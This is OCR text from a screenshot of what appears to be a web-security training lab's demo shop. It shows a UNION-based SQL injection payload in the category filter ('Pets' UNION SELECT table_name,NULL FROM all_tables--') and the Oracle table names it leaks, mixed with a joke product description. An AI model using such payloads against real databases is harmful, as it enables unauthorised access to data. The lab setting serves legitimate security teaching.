 WE LIKE TO
SHOP
Pets' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer
need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your
takeaway. Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a catcher
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE
ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your
neighborhood, and you'll never be short of visitors who will want to see your web display.
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE